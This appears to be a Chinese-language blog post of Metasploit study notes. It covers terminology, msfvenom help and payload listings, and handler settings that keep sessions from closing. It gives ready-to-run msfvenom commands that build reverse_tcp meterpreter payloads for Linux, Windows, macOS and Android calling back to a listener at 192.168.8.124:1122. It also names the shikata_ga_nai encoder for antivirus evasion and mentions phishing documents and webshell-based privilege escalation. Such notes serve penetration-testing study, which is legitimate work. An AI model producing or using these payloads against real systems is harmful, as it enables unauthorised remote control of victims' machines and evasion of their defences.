07-Metasploit使用
1 MSF信息收集模块
最新的漏洞来源:exploit-db等
钓鱼:word钓鱼、excel钓鱼、rtf文件
web_delivery:钓鱼模块
msf提权
网站权限 webshell上传一个payload运行 建立msf会话
借助msf自带提权模块 对其提权
meterpreter 后渗透模块
专业术语:
渗透攻击(exploit):测试者利用系统,程序,或服务的漏洞进行攻击的一个过程。
攻击载荷(payload):攻击者在目标系统上执行的一段攻击代码,该代码具有返弹连接,创建用户,执行其他系统命令的功能
shellcode:在目标机器上运行的一段机器指令,成功执行后会返回一个shell
模块(module):是指Metasploit框架中所使用的一段软件代码组件。
监听器(listener)监听器是metasploit中用来等待介入网络连接的组件。
=[ metasploit v6.2.9-dev ] + -- --=[ 2230 exploits - 1177 auxiliary - 398 post ] + -- --=[ 867 payloads - 45 encoders - 11 nops ] + -- --=[ 9 evasion ] Metasploit tip: Writing a custom module? After editing your module, why not try the reload command msf6 >
2 MSF密码破解模块
3 MSF漏洞利用模块
4 MSF各种PAYLOAD
msfvenom是msfpayload和msfencode的结合体,于2015年6月8日取代了msfpayload和msfencode。在此之后,metasploit-framework下面的的msfpayload(荷载生成器),msfencoder(编码器),msfcli(监听接口)都不再被支持。
msfvenom所有参数:

└─# msfvenom Error: No options MsfVenom - a Metasploit standalone payload generator. Also a replacement for msfpayload and msfencode. Usage: /usr/bin/msfvenom [options] <var=val> Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe Options: -l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all -p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom --list-options List --payload <value>'s standard, advanced and evasion options -f, --format <format> Output format (use --list formats to list) -e, --encoder <encoder> The encoder to use (use --list encoders to list) --service-name <value> The service name to use when generating a service binary --sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string --smallest Generate the smallest possible payload using all available encoders --encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list) --encrypt-key <value> A key to be used for --encrypt --encrypt-iv <value> An initialization vector for --encrypt -a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list) --platform <platform> The platform for --payload (use --list platforms to list) -o, --out <path> Save the payload to a file -b, --bad-chars <list> Characters to avoid example: '\x00\xff' -n, --nopsled <length> Prepend a nopsled of [length] size on to the payload --pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length) -s, --space <length> The maximum size of the resulting payload --encoder-space <length> The maximum size of the encoded payload (defaults to the -s value) -i, --iterations <count> The number of times to encode the payload -c, --add-code <path> Specify an additional win32 shellcode file to include -x, --template <path> Specify a custom executable file to use as a template -k, --keep Preserve the --template behaviour and inject the payload as a new thread -v, --var-name <value> Specify a custom variable name to use for certain output formats -t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable) -h, --help Show this message ┌──(root㉿kali)-[~]
└─# msfvenom -l p Framework Payloads (867 total) [--payload <value>] ================================================== Name Description ---- ----------- aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell aix/ppc/shell_find_port Spawn a shell on an established connection aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs) aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a comman d shell android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS android/meterpreter/reverse_tcp Run a meterpreter server in Android. Connec
bind:直连,可能会被防火墙拦截
reverse:反过来连接
https/http
比如想查看windows/meterpreter/reverse_tcp支持什么平台、哪些选项,可以使用msfvenom -p windows/meterpreter/reverse_tcp --list-options
msfvenom --list payloads可查看所有payloads
msfvenom --list encoders可查看所有编码器
评级最高的两个encoder为cmd/powershell_base64和x86/shikata_ga_nai,其中x86/shikata_ga_nai也是免杀中使用频率最高的一个编码器
类似可用msfvenom --list命令查看的还有payloads, encoders, nops, platforms, archs, encrypt, formats
监听参数:
防止假session
在实战中,经常会遇到假session或者刚连接就断开的情况,这里补充一些监听参数,防止假死与假session。
msf exploit(multi/handler) > set ExitOnSession false
//可以在接收到seesion后继续监听端口,保持侦听。
防止session意外退出
msf5 exploit(multi/handler) > set SessionCommunicationTimeout 0
//默认情况下,如果一个会话将在5分钟(300秒)没有任何活动,那么它会被杀死,为防止此情况可将此项修改为0
msf5 exploit(multi/handler) > set SessionExpirationTimeout 0
//默认情况下,一个星期(604800秒)后,会话将被强制关闭,修改为0可永久不会被关闭

后台持续监听:
msf5 > handler -H 192.168.8.124 -P 1122 -p windows/meterpreter/reverse_tcp
各平台payload生成:
Linux:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -a x86 --platform Linux -f elf > shell.elf
Windows:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -f exe > shell.exe
Mac:
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
Android:
msfvenom -a dalvik -p android/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -f raw > shell.apk
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 R > test.apk




返回是back
直接用handle。




exit退出
help查看命令



 浙公网安备 33010602011771号
浙公网安备 33010602011771号